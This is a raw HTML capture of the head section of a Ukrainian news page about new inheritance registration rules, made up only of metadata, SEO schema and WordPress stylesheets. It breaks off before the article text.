

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html
body_size: 31225
content:
<!doctype html>
<html lang="uk" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Пошукова оптимізація (SEO) з Rank Math PRO - https://rankmath.com/ -->
<title>Нові правила оформлення спадщини в Україні: коли набудуть чинності та про які нюанси важливо знати - ЧАС новин</title>
<meta name="description" content="В&nbsp;Україні змінюють правила відкриття та&nbsp;оформлення спадщини під час війни."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Нові правила оформлення спадщини в Україні: коли набудуть чинності та про які нюанси важливо знати - ЧАС новин" />
<meta property="og:description" content="В&nbsp;Україні змінюють правила відкриття та&nbsp;оформлення спадщини під час війни." />
<meta property="og:url" content="https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html" />
<meta property="og:site_name" content="ЧАС новин" />
<meta property="article:section" content="Культура" />
<meta property="og:image" content="https://chasnovyn.com/wp-content/uploads/2023/12/7cbcfa59e18e069c607c612ef2e65e8d.jpg" />
<meta property="og:image:secure_url" content="https://chasnovyn.com/wp-content/uploads/2023/12/7cbcfa59e18e069c607c612ef2e65e8d.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="314" />
<meta property="og:image:alt" content="Нові правила оформлення спадщини в Україні: коли набудуть чинності та про які нюанси важливо знати" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-03T16:41:57+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Нові правила оформлення спадщини в Україні: коли набудуть чинності та про які нюанси важливо знати - ЧАС новин" />
<meta name="twitter:description" content="В&nbsp;Україні змінюють правила відкриття та&nbsp;оформлення спадщини під час війни." />
<meta name="twitter:image" content="https://chasnovyn.com/wp-content/uploads/2023/12/7cbcfa59e18e069c607c612ef2e65e8d.jpg" />
<meta name="twitter:label1" content="Написано" />
<meta name="twitter:data1" content="Валерій Костюк, журналіст" />
<meta name="twitter:label2" content="Час для читання" />
<meta name="twitter:data2" content="3 хвилини" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://chasnovyn.com/#organization","name":"INFBusiness","url":"https://chasnovyn.com","email":"infbusinessweb@gmail.com","logo":{"@type":"ImageObject","@id":"https://chasnovyn.com/#logo","url":"https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png","contentUrl":"https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png","caption":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","inLanguage":"uk","width":"3000","height":"3000"}},{"@type":"WebSite","@id":"https://chasnovyn.com/#website","url":"https://chasnovyn.com","name":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","alternateName":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","publisher":{"@id":"https://chasnovyn.com/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://chasnovyn.com/wp-content/uploads/2023/12/7cbcfa59e18e069c607c612ef2e65e8d.jpg","url":"https://chasnovyn.com/wp-content/uploads/2023/12/7cbcfa59e18e069c607c612ef2e65e8d.jpg","width":"600","height":"314","inLanguage":"uk"},{"@type":"BreadcrumbList","@id":"https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://chasnovyn.com","name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html","name":"\u041d\u043e\u0432\u0456 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044f \u0441\u043f\u0430\u0434\u0449\u0438\u043d\u0438 \u0432\u00a0\u0423\u043a\u0440\u0430\u0457\u043d\u0456: \u043a\u043e\u043b\u0438 \u043d\u0430\u0431\u0443\u0434\u0443\u0442\u044c \u0447\u0438\u043d\u043d\u043e\u0441\u0442\u0456 \u0442\u0430\u00a0\u043f\u0440\u043e \u044f\u043a\u0456 \u043d\u044e\u0430\u043d\u0441\u0438 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u0437\u043d\u0430\u0442\u0438"}}]},{"@type":"WebPage","@id":"https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html#webpage","url":"https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html","name":"\u041d\u043e\u0432\u0456 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044f \u0441\u043f\u0430\u0434\u0449\u0438\u043d\u0438 \u0432\u00a0\u0423\u043a\u0440\u0430\u0457\u043d\u0456: \u043a\u043e\u043b\u0438 \u043d\u0430\u0431\u0443\u0434\u0443\u0442\u044c \u0447\u0438\u043d\u043d\u043e\u0441\u0442\u0456 \u0442\u0430\u00a0\u043f\u0440\u043e \u044f\u043a\u0456 \u043d\u044e\u0430\u043d\u0441\u0438 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u0437\u043d\u0430\u0442\u0438 - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","datePublished":"2023-12-03T16:41:57+02:00","dateModified":"2023-12-03T16:41:57+02:00","isPartOf":{"@id":"https://chasnovyn.com/#website"},"primaryImageOfPage":{"@id":"https://chasnovyn.com/wp-content/uploads/2023/12/7cbcfa59e18e069c607c612ef2e65e8d.jpg"},"inLanguage":"uk","breadcrumb":{"@id":"https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html#breadcrumb"}},{"@type":"Person","@id":"https://chasnovyn.com/author/admin","name":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442","url":"https://chasnovyn.com/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=96&amp;d=mm&amp;r=g","caption":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442","inLanguage":"uk"},"sameAs":["http://chasnovyn.com/"],"worksFor":{"@id":"https://chasnovyn.com/#organization"}},{"@type":"NewsArticle","headline":"\u041d\u043e\u0432\u0456 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044f \u0441\u043f\u0430\u0434\u0449\u0438\u043d\u0438 \u0432\u00a0\u0423\u043a\u0440\u0430\u0457\u043d\u0456: \u043a\u043e\u043b\u0438 \u043d\u0430\u0431\u0443\u0434\u0443\u0442\u044c \u0447\u0438\u043d\u043d\u043e\u0441\u0442\u0456 \u0442\u0430\u00a0\u043f\u0440\u043e \u044f\u043a\u0456 \u043d\u044e\u0430\u043d\u0441\u0438 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u0437\u043d\u0430\u0442\u0438 - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","datePublished":"2023-12-03T16:41:57+02:00","dateModified":"2023-12-03T16:41:57+02:00","author":{"@id":"https://chasnovyn.com/author/admin","name":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442"},"publisher":{"@id":"https://chasnovyn.com/#organization"},"description":"\u0412&nbsp;\u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0437\u043c\u0456\u043d\u044e\u044e\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0442\u044f \u0442\u0430&nbsp;\u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044f \u0441\u043f\u0430\u0434\u0449\u0438\u043d\u0438 \u043f\u0456\u0434 \u0447\u0430\u0441 \u0432\u0456\u0439\u043d\u0438.","name":"\u041d\u043e\u0432\u0456 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044f \u0441\u043f\u0430\u0434\u0449\u0438\u043d\u0438 \u0432\u00a0\u0423\u043a\u0440\u0430\u0457\u043d\u0456: \u043a\u043e\u043b\u0438 \u043d\u0430\u0431\u0443\u0434\u0443\u0442\u044c \u0447\u0438\u043d\u043d\u043e\u0441\u0442\u0456 \u0442\u0430\u00a0\u043f\u0440\u043e \u044f\u043a\u0456 \u043d\u044e\u0430\u043d\u0441\u0438 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u0437\u043d\u0430\u0442\u0438 - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","@id":"https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html#richSnippet","isPartOf":{"@id":"https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html#webpage"},"image":{"@id":"https://chasnovyn.com/wp-content/uploads/2023/12/7cbcfa59e18e069c607c612ef2e65e8d.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://chasnovyn.com/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chasnovyn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchasnovyn.com%2Fkultura%2Fnovi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chasnovyn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchasnovyn.com%2Fkultura%2Fnovi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='ugb-style-css-css' href='https://chasnovyn.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.19.6' media='all' />
<style id='ugb-style-css-inline-css'>
:root {--stk-block-width-default-detected: 1290px;}
#start-resizable-editor-section{display:none}@media only screen and (min-width:1000px){:where(.has-text-align-left) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-feature>*>.stk-row{flex-wrap:var(--stk-feature-flex-wrap,nowrap)}.stk-row{flex-wrap:nowrap}.stk--hide-desktop,.stk--hide-desktop.stk-block{display:none!important}}@media only screen and (min-width:690px){:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(2)){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):last-child){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(3)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(2)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):last-child){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(4)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(3)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(2)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):last-child){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(5)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(4)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(3)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(2)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):last-child){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(6)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(5)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(4)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(3)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):nth-last-child(2)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(6):last-child){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}.stk-block .stk-block.aligncenter,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align:not(.alignwide):not(.alignfull),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto;max-width:var(--stk-block-default-width,var(--stk-block-width-default-detected,900px));width:100%}.stk-block 